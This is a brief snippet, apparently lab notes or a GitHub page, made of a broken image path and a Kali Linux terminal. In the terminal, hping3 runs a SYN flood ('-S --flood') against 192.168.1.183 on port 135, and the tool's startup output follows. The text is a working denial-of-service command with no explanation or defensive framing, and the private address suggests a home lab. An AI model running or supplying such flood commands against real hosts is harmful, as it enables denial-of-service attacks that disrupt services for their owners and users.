 ┌──(kalilinux㉿kali)-[~]
└─$ sudo hping3 -S --flood 192.168.1.183 -p 135
HPING 192.168.1.183 (eth0 192.168.1.183): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown